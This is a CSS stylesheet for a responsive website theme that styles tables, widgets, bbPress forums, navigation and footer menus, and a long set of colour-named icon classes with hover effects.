
.table-coral > thead > tr > th {border:none; }

.table-cornflowerblue > thead > tr > th {border:none; }

.table-crimson  > thead > tr > th {border:none; }

.table-cyan > thead > tr > th {border:none; }

.table-darkblue > thead > tr > th {border:none; }

.table-darkcyan > thead > tr > th {border:none; }

.table-darkgoldenrod > thead > tr > th {border:none; }

.table-darkgreen > thead > tr > th {border:none; }

.table-darkmagenta > thead > tr > th {border:none; }

.table-darkolivegreen > thead > tr > th {border:none; }

.table-darkorange > thead > tr > th {border:none; }

.table-darkorchid > thead > tr > th {border:none; }

.table-darkred > thead > tr > th {border:none; }

.table-darkseagreen > thead > tr > th {border:none; }

.table-darkslateblue > thead > tr > th {border:none; }

.table-darkslategray > thead > tr > th {border:none; }

.table-darkturquoise > thead > tr > th {border:none; }

.table-darkviolet > thead > tr > th {border:none; }

.table-deeppink > thead > tr > th {border:none; }

.table-deepskyblue > thead > tr > th {border:none; }

.table-dimgray > thead > tr > th {border:none; }

.table-dodgerblue > thead > tr > th {border:none; }

.table-firebrick > thead > tr > th {border:none; }

.table-forestgreen > thead > tr > th {border:none; }

.table-fuchsia > thead > tr > th {border:none; }

.table-gainsboro > thead > tr > th {border:none; }

.table-ghostwhite > thead > tr > th {border:none; }

.table-gold > thead > tr > th {border:none; }

.table-goldenrod > thead > tr > th {border:none; }

.table-gray > thead > tr > th {border:none; }

.table-green > thead > tr > th {border:none; }

.table-greenyellow > thead > tr > th {border:none; }

.table-hotpink > thead > tr > th {border:none; }

.table-indianred > thead > tr > th {border:none; }

.table-Lavender > thead > tr > th {border:none; }

.table-lavenderblush > thead > tr > th {border:none; }

.table-lawngreen > thead > tr > th {border:none; }

.table-lightblue > thead > tr > th {border:none; }

.table-lightgray > thead > tr > th {border:none; }

.table-lightgreen > thead > tr > th {border:none; }

.table-lightpink > thead > tr > th {border:none; }

.table-lightsalmon > thead > tr > th {border:none; }

.table-lightseagreen > thead > tr > th {border:none; }

.table-lightskyblue  > thead > tr > th {border:none; }

.table-lightslategray > thead > tr > th {border:none; }

.table-Lime > thead > tr > th {border:none; }

.table-limegreen > thead > tr > th {border:none; }

.table-magenta > thead > tr > th {border:none; }

.table-maroon > thead > tr > th {border:none; }

.table-mediumaquamarine > thead > tr > th {border:none; }

.table-mediumblue > thead > tr > th {border:none; }

.table-mediumorchid > thead > tr > th {border:none; }

.table-mediumpurple > thead > tr > th {border:none; }

.table-mediumseagreen > thead > tr > th {border:none; }

.table-mediumslateblue > thead > tr > th {border:none; }

.table-mediumspringgreen > thead > tr > th {border:none; }

.table-mediumturquoise > thead > tr > th {border:none; }

.table-navy > thead > tr > th {border:none; }

.table-olive > thead > tr > th {border:none; }

.table-olivedrab > thead > tr > th {border:none; }

.table-orange > thead > tr > th {border:none; }

.table-orangered > thead > tr > th {border:none; }

.table-orchid > thead > tr > th {border:none; }

.table-peru > thead > tr > th {border:none; }

.table-purple > thead > tr > th {border:none; }

.table-rebeccapurple > thead > tr > th {border:none; }

.table-red > thead > tr > th {border:none; }

.table-rosybrown > thead > tr > th {border:none; }

.table-royalblue > thead > tr > th {border:none; }

.table-saddlebrown > thead > tr > th {border:none; }

.table-salmon > thead > tr > th {border:none; }

.table-sandybrown > thead > tr > th {border:none; }

.table-seagreen > thead > tr > th {border:none; }

.table-sienna > thead > tr > th {border:none; }

.table-silver > thead > tr > th {border:none; }

.table-skyblue > thead > tr > th {border:none; }

.table-slateblue > thead > tr > th {border:none; }

.table-slategray > thead > tr > th {border:none; }

.table-springgreen > thead > tr > th {border:none; }

.table-steelblue > thead > tr > th {border:none; }

.table-tan > thead > tr > th {border:none; }

.table-teal > thead > tr > th {border:none; }

.table-thistle > thead > tr > th {border:none; }

.table-tomato > thead > tr > th {border:none; }

.table-turquoise > thead > tr > th {border:none; }

.table-violet > thead > tr > th {border:none; }

.table-yellow > thead > tr > th {border:none; }

.table-yellowgreen > thead > tr > th {border:none; }

/* Third party plugins - Recent Posts Plus */

.widget_recent_entries li {

	border-bottom: 1px solid #e2e5e7;

}

.widget_recent_entries li a {

	margin:0px;

	padding:0rem;

}

.widget_recent_entries h4 {

	font-size: 1rem;

	display: inline;

	font-weight:700;

}

.widget_recent_entries .rpp-box {

	display: block;

	overflow: hidden;

}

.widget_recent_entries img {

	float: left;

	width:20%;

	margin-top:10px;

	padding-right:15px;

}

.widget_recent_entries p,

.widget_recent_entries .rpp-date {

	margin-left: 20%;

}

/* Widgetkit Slideshow */

.wk-slideshow-flat_responsive .caption {

}

.caption1,

.caption2 {

	font: bold 2em/1em Helvetica, "Segoe UI", "Open Sans", Arial;

}

.caption2 {

	font-weight: normal;

}

.caption3 {

	font: normal 3em/1em raleway;

}

.caption2 span {

	font-size: 0.75em;

}

/* Widgetkit Twitter */

.wk-twitter-flat_responsive .image {

	display: block;

	margin: 3px 10px 0 0;

	padding: 0;

	float: left;

}

.wk-twitter-flat_responsive article {

	margin-top: 5px;

	padding-top: 5px;

	overflow: hidden;

}

.wk-twitter-flat_responsive article:first-child {

	margin: 0;

	padding: 0;

	border: none;

}

.wk-twitter-flat_responsive .image img { 

	border-radius: 50%;

}

.wk-twitter-flat_responsive p { 

	margin: 0;

	line-height:1.25;

	font-style: italic;

 }

.wk-twitter-flat_responsive .meta {

	font-size: 11px;

	font-style: italic;

	text-align: right;

}

.wk-twitter-flat_responsive li:before {

	content: '';

}

.wk-twitter-flat_responsive li {

	padding: 10px 0!important;

	clear: both;

}

#bottom-group .wk-twitter-flat_responsive {

	list-style:none;

	margin-top: 0;

	padding-left: 0;

}

/* Widgetkit Custom Gallery */

.fr-gallery {

	margin:3em 0;

}

#lightbox-title {

	margin: 0!important;

	overflow: hidden;

}

li.gallery-item:before {

	content: "";

}

.gallery-item {

	padding:0;

}

/*

=================================================

Bb PRESS

=================================================

*/

#bbpress-forums li:before {

	content: "";

}

#bbpress-forums li {

	padding-left: 0;

}

#bbpress-forums li.bbp-header,

#bbpress-forums li.bbp-footer {

	background-color: #e2e5e7;

}

a.bbp-forum-title {

	font-size: 1.5em;

}

a.bbp-topic-permalink {

	font-size: 1.313em;

}

#bbpress-forums .bbp-forum-info .bbp-forum-content, 

#bbpress-forums p.bbp-topic-meta {

	font-size: 1em;

}

#bbpress-forums p.bbp-topic-meta img.avatar,

#bbpress-forums div.bbp-template-notice img.avatar {

	margin-bottom:2px;

	border: none;

}

div.bbp-template-notice, 

div.indicator-hint {

	background-color: #f0ecde;

	border: none;

	padding: 0.250em 1em;

	color: #bba45e;

}

div.bbp-template-notice.info {

	border: none;

	background-color: #e1f1f2;

	padding: 0.250em 1em;

	color: #656565;

}

#bbpress-forums fieldset.bbp-form {

	border: none;

	padding: 0;

}

#bbpress-forums .wp-editor-area {

	border: 1px solid #E2E5E7;

	border-radius: 4px;

}

div.bbp-submit-wrapper {

	float: left;

}

#bbpress-forums div.bbp-forum-author img.avatar, 

#bbpress-forums div.bbp-topic-author img.avatar, 

#bbpress-forums div.bbp-reply-author img.avatar,

#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {

	border-radius: 50%;

	padding: 4px;

	background-color:#f0f0f0;

	border:1px solid #d5d5d5;

}

#subscription-toggle {

	float: right;

}

.bbp-form p {

	clear: both;

}

/*

=================================================

NAVIGATION MENU

=================================================

*/

ul.nav-menu,

div.nav-menu > ul {

	margin: 0;

	padding: 0;

	text-align: right;

}

.nav-menu li:before {

	content: '';

}

.nav-menu li {

	display: inline-block;

	position: relative;

	font-size: 1em;

	margin-left: 0;

	padding: 0;

}

.nav-menu li a {

	display: block;	

	line-height: 1;

	padding: 2em 0.75em;

	text-decoration: none;

}

/* no background on mouseover for main level items */

.nav-menu li a:hover {

	background-color: #888;

	color:#fff;

}

/* submenus have a default background colour */

.nav-menu .sub-menu,

.nav-menu .children {

	margin:0;

	padding: 1em 0;	

	border-bottom: 0.813em solid #27ad54;

	border-top: 0;

	text-align: center;

	display: none;

	position: absolute;

	z-index: 99999;

	border-left:1px solid #27ad54;

	border-right:1px solid #27ad54;

	border-radius: 0px;

}

.nav-menu .sub-menu:before {

	content:"";

	border-top:10px solid transparent;

	border-right:10px solid transparent;

	border-left:10px solid transparent;

	border-bottom:10px solid #27ad54;

	top:-20px;

	left:140px;

	position:absolute;	

}

.nav-menu .sub-menu li,

.nav-menu .children li {

	font-size: 0.75em;

	text-transform:none;	

}

.nav-menu .sub-menu ul,

.nav-menu .children ul {

	right: 100%;

	top: 0;

}

/* width and colour for the sub menu */

ul.nav-menu ul a,

.nav-menu ul ul a {	

	margin: 0;

	width: 250px;

	padding: 8px 15px;

}

ul.nav-menu li:hover > ul,

.nav-menu ul li:hover > ul {

	display: block;

	/* center the submenu block below the parent */

	margin-right:-100px;

   	right: 50%;

}

ul.nav-menu li:hover ul ul,

.nav-menu ul li:hover ul ul {

	/* cancel out centering block for 3rd level */	 

	margin-right:auto;

   	right: 90%;

}

#secondary-nav ul.nav-menu li:hover ul ul,

#secondary-nav .nav-menu ul li:hover ul ul {

	/* cancel out centering block for 3rd level */	 

   	right: 90%;

}

.nav-menu .current_page_item > a,

.nav-menu .current_page_ancestor > a,

.nav-menu .current-menu-item > a,

.nav-menu .current-menu-ancestor > a {	

	font-style: italic;

}

.menu-toggle,

.menu-toggle2 {

	display: none;

}

.disclaimer {
    float: left;
}



/* Mobile menu styling */

@media (max-width: 960px) {

	#secondary-nav .menu-toggle-wrapper {

		padding-top: 0.5em;

	}

	.menu-toggle,

	.menu-toggle2 {

		cursor: pointer;

		display: inline-block;

		font: bold 12px/1.3 'Open Sans', Calibri, Sans-serif;

		margin: 0 auto 1em;

		height: 50px;

		width:50px;

		text-align: center;

		padding-top: 17px;

		border-radius: 100px;

		background-color: #eeeeee;

		color: #555;

	}

	.menu-toggle:hover,

	.menu-toggle2:hover {

		border: 1px solid #d4d4d4;

		padding-top: 16px;

	}

	.toggled-on2 .nav-menu {

		margin-bottom: 1.5em;

	}

	.toggled-on .nav-menu,

	.toggled-on .nav-menu > ul,

	.toggled-on2 .nav-menu,

	.toggled-on2 .nav-menu > ul {

		display: block;

		margin-left: 0;

		padding: 0;

		width: 100%;

		float: right;

}

	.toggled-on li,

	.toggled-on .children,

	.toggled-on2 li,

	.toggled-on2 .children {

		display: block;

		text-align: center;		

	}

	.toggled-on .nav-menu li > ul,

	.toggled-on2 .nav-menu li > ul {

		background-color: transparent;

		display: block;

		float: none;

		margin-left: 20px;

		padding: 3px 0;

		position: relative;

		right: auto;

		top: auto;	

		/* remove the full menu shadow and border*/

		-webkit-box-shadow: none;

		box-shadow: none;

		border-bottom: none;

	}

/* cancel out the centering of the submenu block below the parent */

	ul.nav-menu li:hover > ul,

	.nav-menu ul li:hover > ul {			

		margin-right:0;

		right: auto;

	}

/* cancel out centering block for 3rd level */	

	ul.nav-menu li:hover ul ul,

	.nav-menu ul li:hover ul ul,

	#secondary-nav ul.nav-menu li:hover ul ul,

	#secondary-nav .nav-menu ul li:hover ul ul {		 

		margin-right:auto;

		right: auto;

	}

	.toggled-on .nav-menu li:hover > ul li:hover,

	.toggled-on2 .nav-menu li:hover > ul li:hover {

		background-color: transparent;

	}

	.toggled-on .nav-menu li a,

	.toggled-on2 .nav-menu li a {

		padding: 0.613em;

	}

	.toggled-on .nav-menu li > ul a,

	.toggled-on2 .nav-menu li > ul a {

		width: auto;

		padding: 0.5em;

	}

	.toggled-on .nav-menu li:hover > a,

	.toggled-on .nav-menu .children a,

	.toggled-on2 .nav-menu li:hover > a,

	.toggled-on2 .nav-menu .children a {

		background-color: transparent;

	}

	.toggled-on .nav-menu li a:hover,

	.toggled-on .nav-menu ul a:hover,

	.toggled-on2 .nav-menu li a:hover,

	.toggled-on2 .nav-menu ul a:hover {

		background-color: #eeeeee;

	}

	#secondary-nav .toggled-on .nav-menu li a:hover {

		background-color: #D7C58C;

	}

	#secondary-nav .toggled-on2 .nav-menu ul.sub-menu li:hover {

		background-color: transparent;	

	}

	ul.nav-menu,

	div.nav-menu > ul {

		display: none;

	}

	.format-quote .entry-content {

		text-align: center;

	}

	.format-quote .testimonial-thumbnail {

		float:none;

		margin:auto;

	}

}

/*

=================================================

FOOTER MENU

=================================================

*/

#footer-menu {

	margin: 0;

	padding-left: 0;

	font-size: 1em;

	text-align:center;

}

#footer-menu li {

	display:inline;

	margin:0;

	padding-left:0;

	background-image: none;

 }

#footer-menu li a {

	margin:0 2px 0 5px;

}

#footer-menu li:before { 

	content:"-";

	margin-top: -4px;

}

#footer-menu li:first-child:before {

	content:"";

}

#footer-menu li a:hover {

	text-decoration:none;

}

@media screen and (max-width: 320px) {

	#fr-ann-social-wrapper {}

	#fr-social-wrapper {}

	#fr-announcement,

	#socialbar #social-icons {

		text-align: center;

	}

	#fr-logo-group-wrapper {

		text-align: center;

	}

}

@media screen and (max-width: 860px) {

	#fr-announcement,

	#socialbar #social-icons {

		text-align: center;

	}

	#fr-logo {

		float: left;

		margin-right:5px;

		margin-bottom: 1em;

	}

	#fr-logo img {

		display: inline-block;

	}

	.masonry-box{

		width:410px;

		margin-bottom: 20px;

	}

	.post-thumbnail.alignleft {

		display: block;

		float: none;

		margin: 0.75em 0;

		text-align: center;

	}

	.fr-mediabox4-media {

		display:block;

		float: left;

		margin: 1.25em 0;

}

}

@media (min-width: 481px) and (max-width: 768px) {

	ul.nav-menu,

	div.nav-menu > ul {

		text-align: center;

	}

}

@media screen and (max-width: 768px) {

	#fr-wrapper-boxed {

		width: 100%;

		margin: 0;

	}

}

.title_homepage {

	text-align: center;

	font-weight: bold;

	font-size: 24px;

	border-bottom: 5px solid #2bafbb;

	display: inline-block;

	padding: 10px;

	margin-bottom: 20px;

}

.content_homepage {

	text-align:center;

}

li.cart-icon  {

	/* font-size:18px!important; */

}

@media screen and (max-width:400px) {

    #fr-logo-group {

        font-size:70%!important ;

    }

  #fr-logo img {

    width:40px;

    height:40px;

  }

}

.flat_responsive_call_to_action {

	padding:1em;

	margin-top:1em;

	text-align:center;

}

/*

============================================================

@ Home Page Icons

============================================================

*/

.flat_icons {

	height: 70px;

	width: 70px;

	-webkit-transition: background-color 0.3s linear;

	-moz-transition: background-color 0.3s linear;

	-o-transition: background-color 0.3s linear;

	transition: background-color 0.3s linear;

	-webkit-transition: all ease 0.3s;

	-moz-transition: all ease 0.3s;

	-o-transition: all ease 0.3s;

	-ms-transition: all ease 0.3s;

	transition: all ease 0.3s;

	font-size: 2rem!important;

	padding: 0.6em 0.5em;

	text-align:center;

	border: 1px solid #008B8B;

	color: #008B8B;

}

.flat_icons:hover {

	-webkit-transform:rotate(360deg);

	-moz-transform:rotate(360deg);

	-o-transform:rotate(360deg);

	-ms-transform:rotate(360deg);

	transform:rotate(360deg);

	background-color:#008B8B;

	color:#fff;

}

.flat_icons_small {

	padding-top: 9px!important;

	color: #2BAFBB;

	height: 40px;

	width: 40px;

	-webkit-transition: background-color 0.3s linear;

	-moz-transition: background-color 0.3s linear;

	-o-transition: background-color 0.3s linear;

	transition: background-color 0.3s linear;

	-webkit-transition: all ease 0.3s;

	-moz-transition: all ease 0.3s;

	-o-transition: all ease 0.3s;

	-ms-transition: all ease 0.3s;

	transition: all ease 0.3s;

		border: 1px solid #008B8B;

	color: #008B8B;

}

.flat_icons_small:hover {

	-webkit-transform:rotate(360deg);

	 -moz-transform:rotate(360deg);

	 -o-transform:rotate(360deg);

	 -ms-transform:rotate(360deg);

	 transform:rotate(360deg);

	 background-color:#008B8B;

	color:#fff;

}

.flat_icons1 {

	height: 70px;

	width: 70px;

	border-radius:50px;

	-webkit-transition: background-color 0.3s linear;

	-moz-transition: background-color 0.3s linear;

	-o-transition: background-color 0.3s linear;

	transition: background-color 0.3s linear;

	-webkit-transition: all ease 0.3s;

	-moz-transition: all ease 0.3s;

	-o-transition: all ease 0.3s;

	-ms-transition: all ease 0.3s;

	transition: all ease 0.3s;

	font-size: 2rem!important;

	padding: 0.6em 0.5em;

	text-align:center;

	border: 1px solid #008B8B;

	color: #008B8B;

}

.flat_icons1:hover {

	-webkit-transform:rotate(360deg);

	-moz-transform:rotate(360deg);

	-o-transform:rotate(360deg);

	-ms-transform:rotate(360deg);

	transform:rotate(360deg);

	background-color:#008B8B;

	color:#fff;

}

.flat_icons1_small {

	padding-top: 9px!important;

	color: #2BAFBB;

	border-radius: 20px;

	height: 40px;

	width: 40px;

	-webkit-transition: background-color 0.3s linear;

	-moz-transition: background-color 0.3s linear;

	-o-transition: background-color 0.3s linear;

	transition: background-color 0.3s linear;

	-webkit-transition: all ease 0.3s;

	-moz-transition: all ease 0.3s;

	-o-transition: all ease 0.3s;

	-ms-transition: all ease 0.3s;

	transition: all ease 0.3s;

	border:1px solid #EAEAEA;

	border: 1px solid #008B8B;

	color: #008B8B;

}

.flat_icons1_small:hover {

	-webkit-transform:rotate(360deg);

	 -moz-transform:rotate(360deg);

	 -o-transform:rotate(360deg);

	 -ms-transform:rotate(360deg);

	 transform:rotate(360deg);

	 background-color:#008B8B;

	color:#fff;

}

.flat_icons.aqua  {border:1px solid #00FFFF !important; color:#00FFFF !important; }

.flat_icons.white  {border:1px solid #ffffff!important;  color:#ffffff!important;  }

.flat_icons.aquamarine   {border:1px solid #7FFFD4 !important; color:#7FFFD4 !important; }

.flat_icons.bisque  {border:1px solid #FFE4C4 !important; color:#FFE4C4 !important; }

.flat_icons.black  {border:1px solid #000000 !important; color:#000000 !important; }

.flat_icons.blue  {border:1px solid #0000FF !important; color:#0000FF !important; }

.flat_icons.bluevoilet   {border:1px solid #8A2BE2 !important; color:#8A2BE2 !important; }

.flat_icons.brown   {border:1px solid #A52A2A !important; color:#A52A2A !important; }

.flat_icons.burlywood  {border:1px solid #DEB887 !important; color:#DEB887 !important; }

.flat_icons.cadetblue  {border:1px solid #5F9EA0 !important; color:#5F9EA0 !important; }

.flat_icons.chartreuse  {border:1px solid #7FFF00 !important; color:#7FFF00 !important; }

.flat_icons.chocolate  {border:1px solid #D2691E !important; color:#D2691E !important; }

.flat_icons.coral  {border:1px solid #FF7F50 !important; color:#FF7F50 !important; }

.flat_icons.cornflowerblue  {border:1px solid #6495ED !important; color:#6495ED !important; }

.flat_icons.crimson   {border:1px solid #DC143C !important; color:#DC143C !important; }

.flat_icons.cyan  {border:1px solid #00FFFF !important; color:#00FFFF !important; }

.flat_icons.darkblue  {border:1px solid #00008B !important; color:#00008B !important; }

.flat_icons.darkcyan  {border:1px solid #008B8B !important; color:#008B8B !important; }

.flat_icons.darkgoldenrod  {border:1px solid #B8860B !important; color:#B8860B !important; }

.flat_icons.darkgreen  {border:1px solid #006400 !important; color:#006400 !important; }

.flat_icons.darkmagenta  {border:1px solid #8B008B !important; color:#8B008B !important; }

.flat_icons.darkolivegreen  {border:1px solid #556B2F !important; color:#556B2F !important; }

.flat_icons.darkorange  {border:1px solid #FF8C00 !important; color:#FF8C00 !important; }

.flat_icons.darkorchid  {border:1px solid #9932CC !important; color:#9932CC !important; }

.flat_icons.darkred  {border:1px solid #8B0000 !important; color:#8B0000 !important; }

.flat_icons.darkseagreen  {border:1px solid #8FBC8F !important; color:#8FBC8F !important; }

.flat_icons.darkslateblue  {border:1px solid #483D8B !important; color:#483D8B !important; }

.flat_icons.darkslategray  {border:1px solid #2F4F4F !important; color:#2F4F4F !important; }

.flat_icons.darkturquoise  {border:1px solid #00CED1 !important; color:#00CED1 !important; }

.flat_icons.darkviolet  {border:1px solid #9400D3 !important; color:#9400D3 !important; }

.flat_icons.deeppink  {border:1px solid #FF1493 !important; color:#FF1493 !important; }

.flat_icons.deepskyblue  {border:1px solid #00BFFF !important; color:#00BFFF !important; }

.flat_icons.dimgray  {border:1px solid #696969 !important; color:#696969 !important; }

.flat_icons.dodgerblue  {border:1px solid #1E90FF !important; color:#1E90FF !important; }

.flat_icons.firebrick  {border:1px solid #B22222 !important; color:#B22222 !important; }

.flat_icons.forestgreen  {border:1px solid #228B22 !important; color:#228B22 !important; }

.flat_icons.fuchsia  {border:1px solid #FF00FF !important; color:#FF00FF !important; }

.flat_icons.gainsboro  {border:1px solid #DCDCDC !important; color:#DCDCDC !important; }

.flat_icons.ghostwhite  {border:1px solid #F8F8FF !important; color:#F8F8FF !important; }

.flat_icons.gold  {border:1px solid #FFD700 !important; color:#FFD700 !important; }

.flat_icons.goldenrod  {border:1px solid #DAA520 !important; color:#DAA520 !important; }

.flat_icons.gray  {border:1px solid #808080 !important; color:#808080 !important; }

.flat_icons.green  {border:1px solid #008000 !important; color:#008000 !important; }

.flat_icons.greenyellow  {border:1px solid #ADFF2F !important; color:#ADFF2F !important; }

.flat_icons.hotpink  {border:1px solid #FF69B4 !important; color:#FF69B4 !important; }

.flat_icons.indianred  {border:1px solid #CD5C5C !important; color:#CD5C5C !important; }

.flat_icons.Lavender  {border:1px solid #E6E6FA !important; color:#E6E6FA !important; }

.flat_icons.lavenderblush  {border:1px solid #FFF0F5 !important; color:#FFF0F5 !important; }

.flat_icons.lawngreen  {border:1px solid #7CFC00 !important; color:#7CFC00 !important; }

.flat_icons.lightblue  {border:1px solid #ADD8E6 !important; color:#ADD8E6 !important; }

.flat_icons.lightgray  {border:1px solid #D3D3D3 !important; color:#D3D3D3 !important; }

.flat_icons.lightgreen  {border:1px solid #90EE90 !important; color:#90EE90 !important; }

.flat_icons.lightpink  {border:1px solid #FFB6C1 !important; color:#FFB6C1 !important; }

.flat_icons.lightsalmon  {border:1px solid #FFA07A !important; color:#FFA07A !important; }

.flat_icons.lightseagreen  {border:1px solid #20B2AA !important; color:#20B2AA !important; }

.flat_icons.lightskyblue   {border:1px solid #87CEFA !important; color:#87CEFA !important; }

.flat_icons.lightslategray  {border:1px solid #778899 !important; color:#778899 !important; }

.flat_icons.Lime  {border:1px solid #00FF00 !important; color:#00FF00 !important; }

.flat_icons.limegreen  {border:1px solid #32CD32 !important; color:#32CD32 !important; }

.flat_icons.magenta  {border:1px solid #FF00FF !important; color:#FF00FF !important; }

.flat_icons.maroon  {border:1px solid #800000 !important; color:#800000 !important; }

.flat_icons.mediumaquamarine  {border:1px solid #66CDAA !important; color:#66CDAA !important; }

.flat_icons.mediumblue  {border:1px solid #0000CD !important; color:#0000CD !important; }

.flat_icons.mediumorchid  {border:1px solid #BA55D3 !important; color:#BA55D3 !important; }

.flat_icons.mediumpurple  {border:1px solid #9370DB !important; color:#9370DB !important; }

.flat_icons.mediumseagreen  {border:1px solid #3CB371 !important; color:#3CB371 !important; }

.flat_icons.mediumslateblue  {border:1px solid #7B68EE !important; color:#7B68EE !important; }

.flat_icons.mediumspringgreen  {border:1px solid #00FA9A !important; color:#00FA9A !important; }

.flat_icons.mediumturquoise  {border:1px solid #48D1CC !important; color:#48D1CC !important; }

.flat_icons.navy  {border:1px solid #000080 !important; color:#000080 !important; }

.flat_icons.olive  {border:1px solid #808000 !important; color:#808000 !important; }

.flat_icons.olivedrab  {border:1px solid #6B8E23 !important; color:#6B8E23 !important; }

.flat_icons.orange  {border:1px solid #FFA500 !important; color:#FFA500 !important; }

.flat_icons.orangered  {border:1px solid #FF4500 !important; color:#FF4500 !important; }

.flat_icons.orchid  {border:1px solid #DA70D6 !important; color:#DA70D6 !important; }

.flat_icons.peru  {border:1px solid #CD853F !important; color:#CD853F !important; }

.flat_icons.purple  {border:1px solid #800080 !important; color:#800080 !important; }

.flat_icons.rebeccapurple  {border:1px solid #663399 !important; color:#663399 !important; }

.flat_icons.red  {border:1px solid #FF0000 !important; color:#FF0000 !important; }

.flat_icons.rosybrown  {border:1px solid #BC8F8F !important; color:#BC8F8F !important; }

.flat_icons.royalblue  {border:1px solid #4169E1 !important; color:#4169E1 !important; }

.flat_icons.saddlebrown  {border:1px solid #8B4513 !important; color:#8B4513 !important; }

.flat_icons.salmon  {border:1px solid #FA8072 !important; color:#FA8072 !important; }

.flat_icons.sandybrown  {border:1px solid #F4A460 !important; color:#F4A460 !important; }

.flat_icons.seagreen  {border:1px solid #2E8B57 !important; color:#2E8B57 !important; }

.flat_icons.sienna  {border:1px solid #A0522D !important; color:#A0522D !important; }

.flat_icons.silver  {border:1px solid #C0C0C0 !important; color:#C0C0C0 !important; }

.flat_icons.skyblue  {border:1px solid #87CEEB !important; color:#87CEEB !important; }

.flat_icons.slateblue  {border:1px solid #6A5ACD !important; color:#6A5ACD !important; }

.flat_icons.slategray  {border:1px solid #708090 !important; color:#708090 !important; }

.flat_icons.springgreen  {border:1px solid #00FF7F !important; color:#00FF7F !important; }

.flat_icons.steelblue  {border:1px solid #4682B4 !important; color:#4682B4 !important; }

.flat_icons.tan  {border:1px solid #D2B48C !important; color:#D2B48C !important; }

.flat_icons.teal  {border:1px solid #008080 !important; color:#008080 !important; }

.flat_icons.thistle  {border:1px solid #D8BFD8 !important; color:#D8BFD8 !important; }

.flat_icons.tomato  {border:1px solid #FF6347 !important; color:#FF6347 !important; }

.flat_icons.turquoise  {border:1px solid #40E0D0 !important; color:#40E0D0 !important; }

.flat_icons.violet  {border:1px solid #EE82EE !important; color:#EE82EE !important; }

.flat_icons.yellow  {border:1px solid #FFFF00 !important; color:#FFFF00 !important; }

.flat_icons.yellowgreen  {border:1px solid #9ACD32 !important; color:#9ACD32 !important; }

.flat_icons.aqua:hover {background-color: #00FFFF !important; border-color:#00FFFF !important; color:#ffffff!important; }

.flat_icons.white:hover {background-color:#ffffff!important;  border-color:#ffffff!important;  color:#888888!important; }

.flat_icons.aquamarine :hover {background-color: #7FFFD4 !important; border-color:#7FFFD4 !important; color:#ffffff!important; }

.flat_icons.bisque:hover {background-color: #FFE4C4 !important; border-color:#FFE4C4 !important; color:#ffffff!important; }

.flat_icons.black:hover {background-color: #000000 !important; border-color:#000000 !important; color:#ffffff!important; }

.flat_icons.blue:hover {background-color: #0000FF !important; border-color:#0000FF !important; color:#ffffff!important; }

.flat_icons.bluevoilet :hover {background-color: #8A2BE2 !important; border-color:#8A2BE2 !important; color:#ffffff!important; }

.flat_icons.brown :hover {background-color: #A52A2A !important; border-color:#A52A2A !important; color:#ffffff!important; }

.flat_icons.burlywood:hover {background-color: #DEB887 !important; border-color:#DEB887 !important; color:#ffffff!important; }

.flat_icons.cadetblue:hover {background-color: #5F9EA0 !important; border-color:#5F9EA0 !important; color:#ffffff!important; }

.flat_icons.chartreuse:hover {background-color: #7FFF00 !important; border-color:#7FFF00 !important; color:#ffffff!important; }

.flat_icons.chocolate:hover {background-color: #D2691E !important; border-color:#D2691E !important; color:#ffffff!important; }

.flat_icons.coral:hover {background-color: #FF7F50 !important; border-color:#FF7F50 !important; color:#ffffff!important; }

.flat_icons.cornflowerblue:hover {background-color: #6495ED !important; border-color:#6495ED !important; color:#ffffff!important; }

.flat_icons.crimson :hover {background-color: #DC143C !important; border-color:#DC143C !important; color:#ffffff!important; }

.flat_icons.cyan:hover {background-color: #00FFFF !important; border-color:#00FFFF !important; color:#ffffff!important; }

.flat_icons.darkblue:hover {background-color: #00008B !important; border-color:#00008B !important; color:#ffffff!important; }

.flat_icons.darkcyan:hover {background-color: #008B8B !important; border-color:#008B8B !important; color:#ffffff!important; }

.flat_icons.darkgoldenrod:hover {background-color: #B8860B !important; border-color:#B8860B !important; color:#ffffff!important; }

.flat_icons.darkgreen:hover {background-color: #006400 !important; border-color:#006400 !important; color:#ffffff!important; }

.flat_icons.darkmagenta:hover {background-color: #8B008B !important; border-color:#8B008B !important; color:#ffffff!important; }

.flat_icons.darkolivegreen:hover {background-color: #556B2F !important; border-color:#556B2F !important; color:#ffffff!important; }

.flat_icons.darkorange:hover {background-color: #FF8C00 !important; border-color:#FF8C00 !important; color:#ffffff!important; }

.flat_icons.darkorchid:hover {background-color: #9932CC !important; border-color:#9932CC !important; color:#ffffff!important; }

.flat_icons.darkred:hover {background-color: #8B0000 !important; border-color:#8B0000 !important; color:#ffffff!important; }

.flat_icons.darkseagreen:hover {background-color: #8FBC8F !important; border-color:#8FBC8F !important; color:#ffffff!important; }

.flat_icons.darkslateblue:hover {background-color: #483D8B !important; border-color:#483D8B !important; color:#ffffff!important; }

.flat_icons.darkslategray:hover {background-color: #2F4F4F !important; border-color:#2F4F4F !important; color:#ffffff!important; }

.flat_icons.darkturquoise:hover {background-color: #00CED1 !important; border-color:#00CED1 !important; color:#ffffff!important; }

.flat_icons.darkviolet:hover {background-color: #9400D3 !important; border-color:#9400D3 !important; color:#ffffff!important; }

.flat_icons.deeppink:hover {background-color: #FF1493 !important; border-color:#FF1493 !important; color:#ffffff!important; }

.flat_icons.deepskyblue:hover {background-color: #00BFFF !important; border-color:#00BFFF !important; color:#ffffff!important; }

.flat_icons.dimgray:hover {background-color: #696969 !important; border-color:#696969 !important; color:#ffffff!important; }

.flat_icons.dodgerblue:hover {background-color: #1E90FF !important; border-color:#1E90FF !important; color:#ffffff!important; }

.flat_icons.firebrick:hover {background-color: #B22222 !important; border-color:#B22222 !important; color:#ffffff!important; }

.flat_icons.forestgreen:hover {background-color: #228B22 !important; border-color:#228B22 !important; color:#ffffff!important; }

.flat_icons.fuchsia:hover {background-color: #FF00FF !important; border-color:#FF00FF !important; color:#ffffff!important; }

.flat_icons.gainsboro:hover {background-color: #DCDCDC !important; border-color:#DCDCDC !important; color:#ffffff!important; }

.flat_icons.ghostwhite:hover {background-color: #F8F8FF !important; border-color:#F8F8FF !important; color:#ffffff!important; }

.flat_icons.gold:hover {background-color: #FFD700 !important; border-color:#FFD700 !important; color:#ffffff!important; }

.flat_icons.goldenrod:hover {background-color: #DAA520 !important; border-color:#DAA520 !important; color:#ffffff!important; }

.flat_icons.gray:hover {background-color: #808080 !important; border-color:#808080 !important; color:#ffffff!important; }

.flat_icons.green:hover {background-color: #008000 !important; border-color:#008000 !important; color:#ffffff!important; }

.flat_icons.greenyellow:hover {background-color: #ADFF2F !important; border-color:#ADFF2F !important; color:#ffffff!important; }

